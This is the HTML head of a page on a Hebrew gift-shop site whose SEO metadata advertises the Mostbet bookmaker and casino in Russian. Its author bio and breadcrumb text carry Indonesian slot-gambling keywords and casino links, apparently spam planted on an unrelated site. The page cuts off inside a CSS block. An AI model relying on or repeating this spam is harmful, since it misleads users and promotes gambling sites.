

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avichani.com/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3/
body_size: 49057
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


		<!-- All in One SEO 4.1.6.2 -->
		<meta name="description" content="&quot;mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казино Mostbet Store Регистрация И Вход В Систему В Mostbet Online&quot; Content Киберспорт В Mostbet Предматчевые И Live Ставки Процесс Регистрации В Мостбет Баккара Могу Ли Я Делать Ставки На Международные Спортивные События В Mostbet? Приветственные Предложения Для Игроков Почему Стоит Выбрать Именно Mostbet? Как Я Могу … &quot;mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казин לקריאה »" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://avichani.com/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3/" />
		<meta property="og:locale" content="he_IL" />
		<meta property="og:site_name" content="AvicHani - אביחני - מתנות שכיף לקנות (ולקבל)" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="&quot;mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казин - AvicHani - אביחני" />
		<meta property="og:description" content="&quot;mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казино Mostbet Store Регистрация И Вход В Систему В Mostbet Online&quot; Content Киберспорт В Mostbet Предматчевые И Live Ставки Процесс Регистрации В Мостбет Баккара Могу Ли Я Делать Ставки На Международные Спортивные События В Mostbet? Приветственные Предложения Для Игроков Почему Стоит Выбрать Именно Mostbet? Как Я Могу … &quot;mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казин לקריאה »" />
		<meta property="og:url" content="https://avichani.com/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3/" />
		<meta property="og:image" content="https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1.png" />
		<meta property="og:image:secure_url" content="https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1.png" />
		<meta property="article:published_time" content="2022-11-26T16:29:30+00:00" />
		<meta property="article:modified_time" content="2024-02-17T04:33:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="&quot;mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казин - AvicHani - אביחני" />
		<meta name="twitter:description" content="&quot;mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казино Mostbet Store Регистрация И Вход В Систему В Mostbet Online&quot; Content Киберспорт В Mostbet Предматчевые И Live Ставки Процесс Регистрации В Мостбет Баккара Могу Ли Я Делать Ставки На Международные Спортивные События В Mostbet? Приветственные Предложения Для Игроков Почему Стоит Выбрать Именно Mostbet? Как Я Могу … &quot;mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казин לקריאה »" />
		<meta name="twitter:image" content="https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/avichani.com\/#website","url":"https:\/\/avichani.com\/","name":"AvicHani - \u05d0\u05d1\u05d9\u05d7\u05e0\u05d9","description":"\u05de\u05ea\u05e0\u05d5\u05ea \u05e9\u05db\u05d9\u05e3 \u05dc\u05e7\u05e0\u05d5\u05ea (\u05d5\u05dc\u05e7\u05d1\u05dc)","inLanguage":"he-IL","publisher":{"@id":"https:\/\/avichani.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/avichani.com\/#organization","name":"AvicHani","url":"https:\/\/avichani.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/avichani.com\/#organizationLogo","url":"https:\/\/avichani.com\/wp-content\/uploads\/2022\/02\/\u05dc\u05d5\u05d2\u05d5-\u05d0\u05d1\u05d9\u05d7\u05e0\u05d9-03-1.png","width":1505,"height":738},"image":{"@id":"https:\/\/avichani.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/avichani.com\/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/avichani.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/avichani.com\/","name":"Home","description":"What games are available at Casino mate? Casino mate offers a variety of online casino games including slots https:\/\/graphicmama.com\/profile\/casinomate table games, video poker, and live dealer games. Does Oshi Casino offer any bonuses for new players? Yes, Oshi Casino provides a welcome bonus package for new players https:\/\/www.chambers.com.au\/forum\/view_post.php?frm=1&pstid=73950 which includes deposit matches and free spins. \u2026 \"mostbet Online \u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0421\u0430\u0439\u0442 \u0411\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0418 \u041a\u0430\u0437\u0438\u043d \u05dc\u05e7\u05e8\u05d9\u05d0\u05d4 \u00bb","url":"https:\/\/avichani.com\/"},"nextItem":"https:\/\/avichani.com\/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3\/#listItem"},{"@type":"ListItem","@id":"https:\/\/avichani.com\/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/avichani.com\/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3\/","name":"\"mostbet Online \u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0421\u0430\u0439\u0442 \u0411\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0418 \u041a\u0430\u0437\u0438\u043d","description":"\"mostbet Online \u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0421\u0430\u0439\u0442 \u0411\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0418 \u041a\u0430\u0437\u0438\u043d\u043e Mostbet Store \u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u0418 \u0412\u0445\u043e\u0434 \u0412 \u0421\u0438\u0441\u0442\u0435\u043c\u0443 \u0412 Mostbet Online\" Content \u041a\u0438\u0431\u0435\u0440\u0441\u043f\u043e\u0440\u0442 \u0412 Mostbet \u041f\u0440\u0435\u0434\u043c\u0430\u0442\u0447\u0435\u0432\u044b\u0435 \u0418 Live \u0421\u0442\u0430\u0432\u043a\u0438 \u041f\u0440\u043e\u0446\u0435\u0441\u0441 \u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0412 \u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u0411\u0430\u043a\u043a\u0430\u0440\u0430 \u041c\u043e\u0433\u0443 \u041b\u0438 \u042f \u0414\u0435\u043b\u0430\u0442\u044c \u0421\u0442\u0430\u0432\u043a\u0438 \u041d\u0430 \u041c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0435 \u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0435 \u0421\u043e\u0431\u044b\u0442\u0438\u044f \u0412 Mostbet? \u041f\u0440\u0438\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0414\u043b\u044f \u0418\u0433\u0440\u043e\u043a\u043e\u0432 \u041f\u043e\u0447\u0435\u043c\u0443 \u0421\u0442\u043e\u0438\u0442 \u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0418\u043c\u0435\u043d\u043d\u043e Mostbet? \u041a\u0430\u043a \u042f \u041c\u043e\u0433\u0443 \u2026 \"mostbet Online \u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0421\u0430\u0439\u0442 \u0411\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0418 \u041a\u0430\u0437\u0438\u043d \u05dc\u05e7\u05e8\u05d9\u05d0\u05d4 \u00bb","url":"https:\/\/avichani.com\/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3\/"},"previousItem":"https:\/\/avichani.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/avichani.com\/author\/artslr10\/#author","url":"https:\/\/avichani.com\/author\/artslr10\/","name":"McTertawa","image":{"@type":"ImageObject","@id":"https:\/\/avichani.com\/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1ad60187e27ff9db3d5c72bce27972dd?s=96&d=mm&r=g","width":96,"height":96,"caption":"McTertawa"}},{"@type":"WebPage","@id":"https:\/\/avichani.com\/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3\/#webpage","url":"https:\/\/avichani.com\/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3\/","name":"\"mostbet Online \u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0421\u0430\u0439\u0442 \u0411\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0418 \u041a\u0430\u0437\u0438\u043d - AvicHani - \u05d0\u05d1\u05d9\u05d7\u05e0\u05d9","description":"\"mostbet Online \u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0421\u0430\u0439\u0442 \u0411\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0418 \u041a\u0430\u0437\u0438\u043d\u043e Mostbet Store \u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u0418 \u0412\u0445\u043e\u0434 \u0412 \u0421\u0438\u0441\u0442\u0435\u043c\u0443 \u0412 Mostbet Online\" Content \u041a\u0438\u0431\u0435\u0440\u0441\u043f\u043e\u0440\u0442 \u0412 Mostbet \u041f\u0440\u0435\u0434\u043c\u0430\u0442\u0447\u0435\u0432\u044b\u0435 \u0418 Live \u0421\u0442\u0430\u0432\u043a\u0438 \u041f\u0440\u043e\u0446\u0435\u0441\u0441 \u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0412 \u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u0411\u0430\u043a\u043a\u0430\u0440\u0430 \u041c\u043e\u0433\u0443 \u041b\u0438 \u042f \u0414\u0435\u043b\u0430\u0442\u044c \u0421\u0442\u0430\u0432\u043a\u0438 \u041d\u0430 \u041c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0435 \u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0435 \u0421\u043e\u0431\u044b\u0442\u0438\u044f \u0412 Mostbet? \u041f\u0440\u0438\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0414\u043b\u044f \u0418\u0433\u0440\u043e\u043a\u043e\u0432 \u041f\u043e\u0447\u0435\u043c\u0443 \u0421\u0442\u043e\u0438\u0442 \u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0418\u043c\u0435\u043d\u043d\u043e Mostbet? \u041a\u0430\u043a \u042f \u041c\u043e\u0433\u0443 \u2026 \"mostbet Online \u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0421\u0430\u0439\u0442 \u0411\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0418 \u041a\u0430\u0437\u0438\u043d \u05dc\u05e7\u05e8\u05d9\u05d0\u05d4 \u00bb","inLanguage":"he-IL","isPartOf":{"@id":"https:\/\/avichani.com\/#website"},"breadcrumb":{"@id":"https:\/\/avichani.com\/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3\/#breadcrumblist"},"author":"https:\/\/avichani.com\/author\/artslr10\/#author","creator":"https:\/\/avichani.com\/author\/artslr10\/#author","datePublished":"2022-11-26T16:29:30+02:00","dateModified":"2024-02-17T04:33:28+02:00"},{"@type":"BlogPosting","@id":"https:\/\/avichani.com\/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3\/#blogposting","name":"\"mostbet Online \u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0421\u0430\u0439\u0442 \u0411\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0418 \u041a\u0430\u0437\u0438\u043d - AvicHani - \u05d0\u05d1\u05d9\u05d7\u05e0\u05d9","description":"\"mostbet Online \u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0421\u0430\u0439\u0442 \u0411\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0418 \u041a\u0430\u0437\u0438\u043d\u043e Mostbet Store \u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u0418 \u0412\u0445\u043e\u0434 \u0412 \u0421\u0438\u0441\u0442\u0435\u043c\u0443 \u0412 Mostbet Online\" Content \u041a\u0438\u0431\u0435\u0440\u0441\u043f\u043e\u0440\u0442 \u0412 Mostbet \u041f\u0440\u0435\u0434\u043c\u0430\u0442\u0447\u0435\u0432\u044b\u0435 \u0418 Live \u0421\u0442\u0430\u0432\u043a\u0438 \u041f\u0440\u043e\u0446\u0435\u0441\u0441 \u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0412 \u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u0411\u0430\u043a\u043a\u0430\u0440\u0430 \u041c\u043e\u0433\u0443 \u041b\u0438 \u042f \u0414\u0435\u043b\u0430\u0442\u044c \u0421\u0442\u0430\u0432\u043a\u0438 \u041d\u0430 \u041c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0435 \u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0435 \u0421\u043e\u0431\u044b\u0442\u0438\u044f \u0412 Mostbet? \u041f\u0440\u0438\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0414\u043b\u044f \u0418\u0433\u0440\u043e\u043a\u043e\u0432 \u041f\u043e\u0447\u0435\u043c\u0443 \u0421\u0442\u043e\u0438\u0442 \u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0418\u043c\u0435\u043d\u043d\u043e Mostbet? \u041a\u0430\u043a \u042f \u041c\u043e\u0433\u0443 \u2026 \"mostbet Online \u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0421\u0430\u0439\u0442 \u0411\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0418 \u041a\u0430\u0437\u0438\u043d \u05dc\u05e7\u05e8\u05d9\u05d0\u05d4 \u00bb","inLanguage":"he-IL","headline":"\"mostbet Online \u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0421\u0430\u0439\u0442 \u0411\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0418 \u041a\u0430\u0437\u0438\u043d","author":{"@id":"https:\/\/avichani.com\/author\/artslr10\/#author"},"publisher":{"@id":"https:\/\/avichani.com\/#organization"},"datePublished":"2022-11-26T16:29:30+02:00","dateModified":"2024-02-17T04:33:28+02:00","articleSection":"mostbet ozbekistonda","mainEntityOfPage":{"@id":"https:\/\/avichani.com\/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3\/#webpage"},"isPartOf":{"@id":"https:\/\/avichani.com\/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/avichani.com\/#articleImage","url":"https:\/\/avichani.com\/wp-content\/uploads\/2022\/02\/\u05dc\u05d5\u05d2\u05d5-\u05d0\u05d1\u05d9\u05d7\u05e0\u05d9-03-1.png","width":1505,"height":738}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v18.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казин - AvicHani - אביחני</title>
	<link rel="canonical" href="https://avichani.com/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казин - AvicHani - אביחני" />
	<meta property="og:description" content="&quot;mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казино Mostbet Store Регистрация И Вход В Систему В Mostbet Online&quot; Content Киберспорт В Mostbet Предматчевые И Live Ставки Процесс Регистрации В Мостбет Баккара Могу Ли Я Делать Ставки На Международные Спортивные События В Mostbet? Приветственные Предложения Для Игроков Почему Стоит Выбрать Именно Mostbet? Как Я Могу &hellip; &quot;mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казин לקריאה »" />
	<meta property="og:url" content="https://avichani.com/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3/" />
	<meta property="og:site_name" content="AvicHani - אביחני" />
	<meta property="article:published_time" content="2022-11-26T16:29:30+00:00" />
	<meta property="article:modified_time" content="2024-02-17T04:33:28+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="McTertawa" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="דקה1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://avichani.com/#website","url":"https://avichani.com/","name":"AvicHani - אביחני","description":"מתנות שכיף לקנות (ולקבל)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avichani.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"WebPage","@id":"https://avichani.com/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3/#webpage","url":"https://avichani.com/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3/","name":"\"mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казин - AvicHani - אביחני","isPartOf":{"@id":"https://avichani.com/#website"},"datePublished":"2022-11-26T16:29:30+00:00","dateModified":"2024-02-17T04:33:28+00:00","author":{"@id":"https://avichani.com/#/schema/person/76e217bb79ad70719245c06cf10a3030"},"breadcrumb":{"@id":"https://avichani.com/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://avichani.com/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3/"]}]},{"@type":"BreadcrumbList","@id":"https://avichani.com/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://avichani.com/"},{"@type":"ListItem","position":2,"name":"&quot;mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казин"}]},{"@type":"Person","@id":"https://avichani.com/#/schema/person/76e217bb79ad70719245c06cf10a3030","name":"McTertawa","image":{"@type":"ImageObject","@id":"https://avichani.com/#personlogo","inLanguage":"he-IL","url":"https://secure.gravatar.com/avatar/1ad60187e27ff9db3d5c72bce27972dd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1ad60187e27ff9db3d5c72bce27972dd?s=96&d=mm&r=g","caption":"McTertawa"},"description":"slot gacor hari ini slot gacor agen slot gacor slot online slot gacor 2024 slot mudah maxwin slot gampang menang","sameAs":["https://rajabandotjaksel.com/"],"url":"https://avichani.com/author/artslr10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AvicHani - אביחני &laquo; פיד‏" href="https://avichani.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvicHani - אביחני &laquo; פיד תגובות‏" href="https://avichani.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvicHani - אביחני &laquo; פיד תגובות של &quot;mostbet Online Мостбет Официальный Сайт Букмекерской Компании И Казин" href="https://avichani.com/mostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.3.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/avichani.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-rtl-css' href='https://avichani.com/wp-content/themes/astra/assets/css/minified/frontend.min-rtl.css?ver=3.7.7' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:100%;}a,.page-title{color:var(--ast-global-color-2);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Assistant',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:'Assistant',sans-serif;font-weight:400;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.5rem;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1,.entry-content h1 a{font-size:66px;font-size:4.125rem;font-family:'Assistant',sans-serif;line-height:1.2;}h2,.entry-content h2,.entry-content h2 a{font-size:42px;font-size:2.625rem;font-family:'Assistant',sans-serif;}h3,.entry-content h3,.entry-content h3 a{font-size:26px;font-size:1.625rem;font-family:'Assistant',sans-serif;line-height:1.5;}h4,.entry-content h4,.entry-content h4 a{font-size:20px;font-size:1.25rem;font-family:'Assistant',sans-serif;}h5,.entry-content h5,.entry-content h5 a{font-size:18px;font-size:1.125rem;font-family:'Assistant',sans-serif;}h6,.entry-content h6,.entry-content h6 a{font-size:15px;font-size:0.9375rem;font-family:'Assistant',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.875rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta 